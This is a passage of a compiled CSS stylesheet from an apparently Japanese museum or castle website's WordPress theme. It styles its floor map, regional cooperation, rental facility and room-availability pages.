              font-size: 18px;
              position: absolute;
              top: 8px;
              right: 10px;
              margin-top: 0; } }
    .g_group_entry_section .g_group_table table td {
      text-align: left;
      padding: 20px; }
      @media (max-width: 767px) {
        .g_group_entry_section .g_group_table table td {
          width: 100%;
          display: block; } }
      .g_group_entry_section .g_group_table table td em {
        display: block;
        font-size: 16px;
        margin: 20px 0 10px 0; }
      .g_group_entry_section .g_group_table table td .txt small {
        font-size: 12px; }
      .g_group_entry_section .g_group_table table td .txt_s {
        margin-top: 20px;
        font-size: 12px; }
      .g_group_entry_section .g_group_table table td .document_area {
        background: #fcfbfa;
        border: solid 1px #f0ebe5;
        padding: 20px;
        max-width: 650px; }
        .g_group_entry_section .g_group_table table td .document_area li {
          float: left;
          width: 30%; }
          @media (max-width: 767px) {
            .g_group_entry_section .g_group_table table td .document_area li {
              width: 100%;
              margin: 5px auto; } }
          .g_group_entry_section .g_group_table table td .document_area li:not(:first-child) {
            margin-left: 5%; }
            @media (max-width: 767px) {
              .g_group_entry_section .g_group_table table td .document_area li:not(:first-child) {
                margin-left: 0; } }
  .g_group_entry_section .g_group_table .g_group_arrow {
    margin: 20px auto; }

.g_group_company_section .g_group_company_area {
  width: 610px;
  margin: 50px auto;
  border: solid 1px #e4dfd9;
  border-radius: 5px;
  position: relative; }
  @media (max-width: 767px) {
    .g_group_company_section .g_group_company_area {
      width: 100%; } }
  .g_group_company_section .g_group_company_area em {
    font-size: 16px;
    font-weight: bold;
    text-align: center;
    display: block;
    margin: 20px 0; }
    @media (max-width: 767px) {
      .g_group_company_section .g_group_company_area em {
        text-align: left;
        padding-left: 10px; } }
  .g_group_company_section .g_group_company_area .g_company_opening {
    position: absolute;
    top: 20px;
    right: 20px;
    cursor: pointer; }
    .g_group_company_section .g_group_company_area .g_company_opening:after {
      content: '';
      display: inline-block;
      content: '\f150';
      font-family: FontAwesome;
      color: #c0bdb9;
      margin-left: 5px; }
  .g_group_company_section .g_group_company_area .g_company_closing {
    position: absolute;
    top: 20px;
    right: 20px; }
    .g_group_company_section .g_group_company_area .g_company_closing:after {
      content: '';
      display: inline-block;
      content: '\f151';
      font-family: FontAwesome;
      color: #c0bdb9;
      margin-left: 5px; }
  .g_group_company_section .g_group_company_area .g_company_box {
    display: none;
    text-align: left;
    padding: 20px; }
    .g_group_company_section .g_group_company_area .g_company_box .g_company_list {
      margin-top: 20px;
      border: solid 1px #f0ebe5;
      background: #fcfbfa;
      padding: 10px; }

.g_group_exemption_section .txt {
  margin: 20px 0; }
.g_group_exemption_section .img {
  width: 100%; }
  .g_group_exemption_section .img img {
    width: 100%; }

.g_group_bus_section .txt {
  margin: 20px 0; }
.g_group_bus_section .g_group_bus_box h2 {
  display: block;
  font-size: 16px;
  margin: 20px 0 10px 0; }
.g_group_bus_section .g_group_bus_box .document_area {
  background: #fcfbfa;
  border: solid 1px #f0ebe5;
  padding: 20px;
  max-width: 400px;
  margin: 0 auto; }
  .g_group_bus_section .g_group_bus_box .document_area ul {
    margin: 0 auto;
    display: block; }
  .g_group_bus_section .g_group_bus_box .document_area li {
    float: left;
    width: 48%; }
    .g_group_bus_section .g_group_bus_box .document_area li:not(:first-child) {
      margin-left: 4%; }

@media (max-width: 767px) {
  .g_group_bottom_section {
    margin-bottom: 50px; } }
.g_group_bottom_section .g_contact_add {
  background: #fcfbfa;
  border: solid 1px #f0ebe5;
  padding: 20px;
  max-width: 600px;
  margin: 50px auto 0; }
  .g_group_bottom_section .g_contact_add span {
    display: block; }
  .g_group_bottom_section .g_contact_add em {
    font-size: 20px; }
    @media (max-width: 767px) {
      .g_group_bottom_section .g_contact_add em {
        font-size: 18px; } }
    .g_group_bottom_section .g_contact_add em small {
      font-size: 14px;
      vertical-align: middle; }

a.pdfbtn {
  width: 100%;
  min-height: 32px;
  font-size: 13px;
  display: block;
  border: solid 1px #bfbfbf;
  padding: 7px 0 6px 0;
  margin: 0 auto;
  background: #fff;
  color: #333333;
  text-align: center; }
  a.pdfbtn:hover {
    background: #bfbfbf; }
  a.pdfbtn:after {
    display: inline-block;
    content: " \f1c1";
    font-family: FontAwesome;
    width: 25px;
    height: 25px;
    vertical-align: middle;
    text-align: center;
    color: #d31313; }

a.linkbtn {
  width: 100%;
  min-height: 32px;
  font-size: 13px;
  display: block;
  border: solid 1px #bfbfbf;
  padding: 7px 0 6px 0;
  margin: 0 auto;
  background: #fff;
  color: #333333;
  text-align: center; }
  a.linkbtn:hover {
    background: #bfbfbf; }
  a.linkbtn:after {
    display: inline-block;
    content: " \f105";
    font-family: FontAwesome;
    width: 25px;
    height: 25px;
    vertical-align: middle;
    text-align: center; }

/* フロアマップ共通 */
@media (max-width: 991px) {
  section img {
    max-width: 100%;
    height: auto; } }
.floormap_nav_section h1 {
  display: block;
  color: #333333; }
.floormap_nav_section ul {
  display: block;
  margin-top: 20px;
  border-top: solid 1px #e5e5e5; }
  .floormap_nav_section ul li {
    display: inline-block;
    width: 33%;
    font-size: 16px;
    background: url(../img/guide/floormap/floor_line.png) no-repeat left center;
    margin-top: 20px; }
    .floormap_nav_section ul li:first-child {
      background: none;
      padding-left: 0;
      margin-left: 0; }
    .floormap_nav_section ul li a {
      display: block;
      width: 100%; }
      .floormap_nav_section ul li a:first-letter {
        font-size: 26px; }
      .floormap_nav_section ul li a:after {
        content: '';
        content: '\f107';
        font-family: FontAwesome;
        display: block;
        flex-grow: 1;
        margin-top: 0; }

.floormap_summary_section {
  margin-top: 10px;
  margin-bottom: 45px; }
  .floormap_summary_section .floormap_summary_bg {
    background: url(../img/guide/floormap/shadow_bg.png) no-repeat top center;
    padding: 65px 0 65px;
    border-bottom: solid 1px #e5e5e5; }
  .floormap_summary_section .floormap_summary_left {
    float: left;
    width: 40%;
    text-align: left; }
    .floormap_summary_section .floormap_summary_left h1 {
      font-size: 29px;
      line-height: 1.2em;
      font-weight: lighter; }
    .floormap_summary_section .floormap_summary_left p.txt {
      margin-top: 40px; }
      .floormap_summary_section .floormap_summary_left p.txt .txt_second {
        margin-top: 10px; }
  .floormap_summary_section .floormap_summary_right {
    float: right;
    width: 50%; }
  @media (max-width: 767px) {
    .floormap_summary_section .floormap_summary_left {
      float: none;
      width: 100%; }
    .floormap_summary_section .floormap_summary_right {
      display: none; } }

.floormap_section .ttl01 {
  width: 100%;
  font-size: 29px;
  font-weight: lighter;
  margin: 50px 0 40px 0;
  text-align: center;
  white-space: nowrap;
  position: relative;
  display: flex; }
  .floormap_section .ttl01:before, .floormap_section .ttl01:after {
    content: '';
    display: inline;
    border-top: double 4px #e5e5e5;
    flex-grow: 1;
    margin-top: 0.5em; }
  .floormap_section .ttl01:before {
    margin-right: 0.5em; }
  .floormap_section .ttl01:after {
    margin-left: 0.5em; }
.floormap_section .overview_img {
  background: #f9f8f6;
  margin: 20px 0 60px;
  padding: 30px 0; }
.floormap_section.facility_section .facility_list .faci_img {
  display: block; }
  .floormap_section.facility_section .facility_list .faci_img img {
    width: 100%;
    max-width: 100%;
    height: auto; }
.floormap_section.facility_section .facility_list .att_txt {
  color: #d31313; }
.floormap_section.facility_section .facility_list .small_txt {
  font-size: 12px; }
.floormap_section.facility_section .facility_list .link_txt {
  margin-top: 15px; }
  .floormap_section.facility_section .facility_list .link_txt a {
    display: block;
    border: 2px solid #000000;
    padding: 5px;
    text-align: center; }
    .floormap_section.facility_section .facility_list .link_txt a:hover {
      background: #000000;
      color: #ffffff; }

@media (min-width: 991px) {
  .banner_bottom_section.col02 {
    width: 50%;
    margin: 40px auto; } }
@media (max-width: 767px) {
  .floormap_section .ttl01 {
    font-size: 21px; } }
/* 地域連携共通 */
@media (max-width: 991px) {
  section img {
    max-width: 100%;
    height: auto; } }
.guide_local_section {
  /* 地域とともに */
  /*.guide_local_greeting_section*/
  /* ナビゲーション */
  /* .guide_local_nav_section  */
  /*.guide_local_summary_section*/
  /*  地域の方向けの発行物  */
  /* .guide_local_booklet_section */
  /*  地域定形に関するお問い合わせ先  */ }
  .guide_local_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .guide_local_section .ttl01:before, .guide_local_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .guide_local_section .ttl01:before {
      margin-right: 0.5em; }
    .guide_local_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .guide_local_section .ttl01 {
      font-size: 21px; } }
  .guide_local_section .ttl02 {
    display: block;
    width: 100%;
    font-size: 27px;
    margin: 30px 0 10px 0;
    padding-top: 30px;
    line-height: 1.5em;
    font-weight: lighter;
    text-align: center;
    position: relative; }
    .guide_local_section .ttl02:before {
      content: "";
      border-top: solid 1px #e5e5e5;
      position: absolute;
      top: 0;
      left: 0;
      width: 100%; }
    .guide_local_section .ttl02:after {
      content: "";
      position: absolute;
      background: url(/wp-content/themes/kochi-johaku/img/guide/icon_ttl03.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .guide_local_section .ttl03 {
    width: 40%;
    font-size: 18px;
    font-weight: lighter;
    margin: 50px auto 40px;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex; }
    @media (max-width: 767px) {
      .guide_local_section .ttl03 {
        width: 70%;
        font-size: 20px; } }
    .guide_local_section .ttl03:before, .guide_local_section .ttl03:after {
      content: '';
      display: inline;
      border-top: double 4px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .guide_local_section .ttl03:before {
      margin-right: 0.5em; }
    .guide_local_section .ttl03:after {
      margin-left: 0.5em; }
  .guide_local_section.guide_local_greeting_section {
    background: url(../img/guide/local/local_bg.png) no-repeat center center #eae5e4;
    background-size: 100% 100%;
    padding: 80px 0; }
    @media (max-width: 767px) {
      .guide_local_section.guide_local_greeting_section {
        background-size: auto 100%;
        padding: 40px 0; } }
    .guide_local_section.guide_local_greeting_section h1 {
      font-size: 32px;
      margin-bottom: 1.2em;
      line-height: 1; }
      @media (max-width: 767px) {
        .guide_local_section.guide_local_greeting_section h1 {
          margin-bottom: 0.8em; } }
    .guide_local_section.guide_local_greeting_section p {
      line-height: 2; }
  .guide_local_section.guide_local_nav_section {
    background: url(../img/guide/local/shadow_bg.png) no-repeat bottom center;
    padding-bottom: 30px;
    margin: 50px 0; }
    @media (max-width: 767px) {
      .guide_local_section.guide_local_nav_section {
        margin: 20px 0; } }
    .guide_local_section.guide_local_nav_section h1 {
      display: block;
      color: #333333; }
    .guide_local_section.guide_local_nav_section ul {
      display: block;
      margin-top: 20px;
      border-top: solid 1px #e5e5e5; }
      .guide_local_section.guide_local_nav_section ul li {
        display: inline-block;
        width: 20%;
        font-size: 18px;
        background: url(../img/guide/local/floor_line.png) no-repeat left center;
        margin-top: 20px;
        vertical-align: middle; }
        @media (max-width: 767px) {
          .guide_local_section.guide_local_nav_section ul li {
            font-size: 12px;
            width: 33%;
            padding: 0 2%;
            box-sozing: border-box; }
            .guide_local_section.guide_local_nav_section ul li:nth-child(4) {
              background: none; } }
        .guide_local_section.guide_local_nav_section ul li:first-child {
          background: none;
          padding-left: 0;
          margin-left: 0; }
        .guide_local_section.guide_local_nav_section ul li a {
          display: block;
          width: 100%; }
          .guide_local_section.guide_local_nav_section ul li a:after {
            content: '';
            content: '\f107';
            font-family: FontAwesome;
            display: block;
            flex-grow: 1;
            margin-top: 0; }
  .guide_local_section.guide_local_summary_section .lead {
    margin: 30px 0; }
  .guide_local_section.guide_local_summary_section#public .case_list {
    text-align: center;
    vertical-align: top; }
    .guide_local_section.guide_local_summary_section#public .case_list li {
      display: inline-block;
      float: none;
      vertical-align: top;
      margin: 0 2.125% 40px; }
  .guide_local_section.guide_local_summary_section .case_list {
    margin: 40px 0;
    overflow: hidden; }
    .guide_local_section.guide_local_summary_section .case_list li {
      float: left;
      width: 30.5%;
      margin: 0 4.25% 40px 0; }
      @media (max-width: 767px) {
        .guide_local_section.guide_local_summary_section .case_list li {
          margin-bottom: 0px; } }
      .guide_local_section.guide_local_summary_section .case_list li:nth-child(3n) {
        margin-right: 0; }
      .guide_local_section.guide_local_summary_section .case_list li:nth-child(3n+1) {
        clear: left; }
      .guide_local_section.guide_local_summary_section .case_list li h4 {
        font-size: 16px;
        font-weight: bold;
        margin: 27px 0 0;
        text-align: center; }
      .guide_local_section.guide_local_summary_section .case_list li p.txt {
        margin-top: 7px;
        padding-top: 17px;
        border-top: 2px solid #f2ece2;
        text-align: left; }
      @media (max-width: 767px) {
        .guide_local_section.guide_local_summary_section .case_list li {
          float: none;
          width: 90%;
          margin: 0 auto 40px !important; }
          .guide_local_section.guide_local_summary_section .case_list li .case_img {
            text-align: center; } }
  .guide_local_section.guide_local_summary_section table {
    border-collapse: collapse;
    margin: 20px auto;
    width: 70%; }
    @media (max-width: 767px) {
      .guide_local_section.guide_local_summary_section table {
        width: 100%; } }
    .guide_local_section.guide_local_summary_section table th {
      border-bottom: solid 2px #fff;
      background: #f0ebe5;
      padding: 14px;
      text-align: center;
      font-weight: bold;
      vertical-align: middle; }
    .guide_local_section.guide_local_summary_section table td {
      border-bottom: solid 2px #fff;
      padding: 14px;
      background: #faf5ee;
      vertical-align: top; }
      .guide_local_section.guide_local_summary_section table td h4 {
        margin-bottom: 5px; }
      .guide_local_section.guide_local_summary_section table td li {
        display: inline-block;
        margin-right: 10px; }
      .guide_local_section.guide_local_summary_section table td a {
        text-decoration: underline; }
      .guide_local_section.guide_local_summary_section table td .blank:hover {
        text-decoration: none; }
      .guide_local_section.guide_local_summary_section table td .blank:after {
        display: inline-block;
        content: " \f14c";
        font-family: FontAwesome;
        margin-left: 5px;
        color: #c0c0c0; }
      .guide_local_section.guide_local_summary_section table td .pdf {
        text-decoration: underline; }
        .guide_local_section.guide_local_summary_section table td .pdf:hover {
          text-decoration: none; }
        .guide_local_section.guide_local_summary_section table td .pdf:after {
          display: inline-block;
          content: " \f1c1";
          font-family: FontAwesome;
          margin-left: 5px;
          color: #d31313; }
  .guide_local_section.guide_local_booklet_section ul {
    margin: 40px 0; }
    @media (max-width: 767px) {
      .guide_local_section.guide_local_booklet_section ul {
        margin: 20px 0; } }
    .guide_local_section.guide_local_booklet_section ul li {
      float: left;
      width: 48%;
      position: relative;
      margin-top: 30px; }
      @media (max-width: 767px) {
        .guide_local_section.guide_local_booklet_section ul li {
          margin: 0; } }
      .guide_local_section.guide_local_booklet_section ul li:nth-child(even) {
        float: right; }
      @media (max-width: 767px) {
        .guide_local_section.guide_local_booklet_section ul li {
          width: 100%;
          background: #faf5ee; }
          .guide_local_section.guide_local_booklet_section ul li:not(:first-child) {
            margin-top: 20px; } }
      .guide_local_section.guide_local_booklet_section ul li .exh_box {
        background: #faf5ee;
        width: 83.5%;
        min-height: 290px;
        margin-top: 25px;
        padding: 10px 0 0 0;
        text-align: left; }
        @media (max-width: 767px) {
          .guide_local_section.guide_local_booklet_section ul li .exh_box {
            width: 100%;
            min-height: auto;
            margin: 0; } }
        .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box {
          width: 69%; }
          @media (max-width: 767px) {
            .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box {
              width: 100%; } }
          .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box h2 {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 10px 0 0 20px;
            line-height: 1.4;
            margin-bottom: 15px;
            font-size: 20px; }
            @media (min-width: 768px) and (max-width: 991px) {
              .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box h2 {
                font-size: 18px; } }
            @media (max-width: 767px) {
              .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box h2 {
                font-size: 16px; } }
            .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box h2:before {
              position: absolute;
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 6px 0 0 -20px; }
          .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box p.txt {
            padding: 5px 20px; }
          .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box p.btn {
            padding: 5px 20px; }
          .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box a.pdfbtn {
            width: 80%;
            min-height: 32px;
            font-size: 13px;
            display: block;
            border: solid 1px #bfbfbf;
            padding: 7px 0 6px 0;
            background: #fff;
            color: #333333;
            margin: 0 auto 0 0; }
            @media (max-width: 767px) {
              .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box a.pdfbtn {
                margin: 0 auto;
                width: 100%; } }
            .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box a.pdfbtn:hover {
              background: #bfbfbf; }
            .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box a.pdfbtn:after {
              display: inline-block;
              content: " \f1c1";
              font-family: FontAwesome;
              width: 25px;
              height: 25px;
              vertical-align: middle;
              text-align: center;
              color: #d31313; }
      .guide_local_section.guide_local_booklet_section ul li .exh_img {
        position: absolute;
        top: 0;
        right: 0;
        width: 41.66666666666667%; }
        @media (max-width: 767px) {
          .guide_local_section.guide_local_booklet_section ul li .exh_img {
            position: static;
            width: 100%;
            top: auto;
            right: auto;
            margin: 20px auto;
            text-align: center; } }
        .guide_local_section.guide_local_booklet_section ul li .exh_img img {
          border: solid 5px #faf5ee;
          width: 100%; }
          @media (max-width: 767px) {
            .guide_local_section.guide_local_booklet_section ul li .exh_img img {
              width: 70%; } }
  .guide_local_section.guide_local_contact_section {
    margin: 80px 0; }
    @media (max-width: 767px) {
      .guide_local_section.guide_local_contact_section {
        margin: 40px 0; } }
    .guide_local_section.guide_local_contact_section p {
      line-height: 2; }

/*.guide_local_section */
/* 貸し施設 */
@media (max-width: 991px) {
  section img {
    max-width: 100%;
    height: auto; } }
.guide_rental_facility_section {
  /* .guide_rental_facility_copy_section */
  /* .guide_rental_facility_price_section */
  /* .guide_rental_facility_main_section */
  /*  お問い合わせ先  */ }
  .guide_rental_facility_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .guide_rental_facility_section .ttl01:before, .guide_rental_facility_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .guide_rental_facility_section .ttl01:before {
      margin-right: 0.5em; }
    .guide_rental_facility_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .guide_rental_facility_section .ttl01 {
      font-size: 21px; } }
  .guide_rental_facility_section .ttl02 {
    display: block;
    width: 100%;
    font-size: 20px;
    padding-bottom: 10px;
    line-height: 1.5em;
    position: relative;
    font-weight: bold;
    text-align: left; }
    .guide_rental_facility_section .ttl02:before {
      display: inline-block;
      content: '';
      background: url(/wp-content/themes/kochi-johaku/img/information/h2_icon.png) no-repeat;
      background-size: 100% auto;
      width: 12px;
      height: 12px;
      margin-right: 10px;
      position: relative;
      top: 0; }
    @media (max-width: 767px) {
      .guide_rental_facility_section .ttl02 {
        margin-top: 20px;
        font-size: 18px; } }
  .guide_rental_facility_section table {
    border-collapse: collapse;
    margin-bottom: 30px;
    width: 100%; }
    .guide_rental_facility_section table tr th {
      border-bottom: solid 1px #fff;
      background: #f0ebe5;
      padding: 14px;
      width: 20%;
      font-weight: bold; }
    .guide_rental_facility_section table tr td {
      border-bottom: solid 1px #fff;
      padding: 14px;
      background: #faf5ee; }
    @media (max-width: 767px) {
      .guide_rental_facility_section table {
        width: 100% !important; } }
  .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left {
    width: 52%;
    float: left;
    text-align: left; }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left {
        width: 100%;
        float: none; } }
    .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl {
      margin: 40px 0 0;
      width: 100%; }
      @media (max-width: 767px) {
        .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl {
          margin: 20px auto 0;
          width: 100%; } }
      .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dt {
        font-weight: bold;
        margin-bottom: 12px; }
      .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd {
        border: 1px solid #f0ebe5;
        background: #fcfbfa;
        padding: 22px;
        margin-bottom: 30px; }
        @media (max-width: 767px) {
          .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd {
            padding: 12px 8px; } }
        .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li {
          width: 32%;
          margin-right: 2%;
          float: left; }
          @media (max-width: 767px) {
            .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li {
              width: 49%;
              margin-bottom: 2%; }
              .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li:nth-child(2) {
                margin-right: 0; } }
          .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li:last-child {
            margin: 0; }
          .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li a {
            max-width: 160px;
            width: 100%;
            min-height: 32px;
            font-size: 13px;
            display: block;
            border: solid 1px #bfbfbf;
            padding: 7px 0 6px 0;
            margin: 0 auto;
            background: #fff;
            color: #333333;
            text-align: center; }
            @media (max-width: 767px) {
              .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li a {
                margin: 0 auto;
                width: 98%; } }
            .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li a:hover {
              background: #bfbfbf; }
            .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li a:after {
              display: inline-block;
              content: " \f1c1";
              font-family: FontAwesome;
              width: 25px;
              height: 25px;
              vertical-align: middle;
              text-align: center;
              color: #d31313; }
  .guide_rental_facility_section.guide_rental_facility_copy_section .copy_right {
    width: 44%;
    float: right; }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_rental_facility_copy_section .copy_right {
        float: none;
        width: 100%; } }
  .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap {
    margin: 30px auto;
    width: 85%; }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap {
        width: 100%; } }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap .table_wrap02 {
        overflow: auto; } }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap table {
        width: 100%;
        white-space: nowrap; } }
    .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap table th {
      text-align: center;
      vertical-align: middle; }
    .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap table td {
      text-align: center;
      vertical-align: middle; }
      .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap table td.title02 {
        background: #f6f1eb;
        font-weight: bold;
        border-right: 1px solid #fff; }
    .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap .scroll_txt {
      font-size: 16px;
      margin-bottom: 10px; }
    .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap p.txt {
      text-align: left;
      margin-bottom: 30px; }
    .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap .btn a {
      border: 2px solid #333333;
      display: block;
      height: 35px;
      margin: 0 auto;
      padding: 6px 0;
      width: 130px; }
    .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap .btn a:hover {
      background: #333333 none repeat scroll 0 0;
      color: #fff; }
  .guide_rental_facility_section.guide_rental_facility_main_section .facility_article {
    margin: 15px 0 35px;
    padding: 20px 20px 35px;
    background: #fff;
    text-align: left;
    border-bottom: 1px solid #e5e5e5; }
    .guide_rental_facility_section.guide_rental_facility_main_section .facility_article:last-child {
      margin-bottom: 0;
      padding-bottom: 0;
      border-bottom: none; }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_rental_facility_main_section .facility_article {
        margin: 20px 0 0; } }
    .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left {
      float: left;
      width: 37%; }
      @media (max-width: 767px) {
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left {
          width: 100%;
          text-align: center; }
          .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left img {
            width: 90%; } }
      .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick {
        display: block;
        position: relative;
        max-width: 90%; }
        @media (max-width: 767px) {
          .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick {
            max-width: 100%; } }
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick li.slide {
          float: left;
          width: 100%; }
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick img {
          max-width: 100%;
          width: 100%;
          height: auto; }
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick .slick-prev {
          position: absolute;
          background: url(../img/index/main_left_btn.png) no-repeat;
          width: 37px;
          height: 77px;
          font-size: 0;
          top: 50%;
          left: 0;
          z-index: 2000;
          border: 0;
          margin-top: -38.5px;
          cursor: pointer; }
          @media (max-width: 767px) {
            .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick .slick-prev {
              margin-top: -48.5px; } }
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick .slick-next {
          position: absolute;
          background: url(../img/index/main_right_btn.png) no-repeat;
          width: 36px;
          height: 77px;
          font-size: 0;
          top: 50%;
          right: 0;
          z-index: 2000;
          border: 0;
          margin-top: -38.5px;
          cursor: pointer; }
          @media (max-width: 767px) {
            .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick .slick-next {
              margin-top: -48.5px; } }
    .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_right {
      float: left;
      width: 63%; }
      .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_right table {
        margin: 20px 0 0; }
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_right table th {
          width: 30%;
          vertical-align: middle; }
      @media (max-width: 767px) {
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_right {
          width: 100%; } }
  .guide_rental_facility_section.guide_local_contact_section {
    margin: 80px 0; }
    .guide_rental_facility_section.guide_local_contact_section .contact_box {
      background: #fcfbfa;
      border: 1px solid #f0ebe5;
      padding: 30px;
      width: 60%;
      margin: 0 auto;
      color: #818181; }
      @media (max-width: 767px) {
        .guide_rental_facility_section.guide_local_contact_section .contact_box {
          width: 100%;
          padding: 20px 3%; } }
      .guide_rental_facility_section.guide_local_contact_section .contact_box h2 {
        font-size: 16px;
        font-weight: bold;
        margin-bottom: 20px; }
      .guide_rental_facility_section.guide_local_contact_section .contact_box span {
        font-weight: bold;
        font-size: 18px; }
        @media (max-width: 767px) {
          .guide_rental_facility_section.guide_local_contact_section .contact_box span {
            font-size: 14px; } }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_local_contact_section {
        margin: 40px 0; } }
    .guide_rental_facility_section.guide_local_contact_section p {
      line-height: 2; }

/*.guide_rental_facility_section */
/* 空室状況 */
@media (max-width: 991px) {
  section img {
    max-width: 100%;
    height: auto; } }
.guide_rental_list_section {
  /*.guide_rental_list_main_section*/
  /*  お問い合わせ先  */ }
  .guide_rental_list_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .guide_rental_list_section .ttl01:before, .guide_rental_list_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .guide_rental_list_section .ttl01:before {
      margin-right: 0.5em; }
    .guide_rental_list_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .guide_rental_list_section .ttl01 {
      font-size: 21px; } }
  .guide_rental_list_section.guide_rental_list_main_section {
    padding: 0 0 40px 0;
    /* .lh_ym_box */
    /* table_wrap */ }
    .guide_rental_list_section.guide_rental_list_main_section .lead {
      text-align: left;
      margin-bottom: 30px; }
    .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box {
      background: #a7a49f;
      color: #ffffff; }
      .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul {
        display: table;
        width: 100%; }
        .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li {
          display: table-cell;
          vertical-align: middle;
          font-size: 16px; }
          @media (max-width: 767px) {
            .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li {
              font-size: 12px; } }
          .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.prev_month {
            background: #7e7c79;
            text-align: left;
            width: 15%; }
            @media (max-width: 767px) {
              .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.prev_month {
                width: 30%; } }
            .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.prev_month a {
              padding: 20px; }
              @media (max-width: 767px) {
                .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.prev_month a {
                  padding: 8px 12px; } }
          .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.next_month {
            background: #7e7c79;
            text-align: right;
            width: 15%; }
            @media (max-width: 767px) {
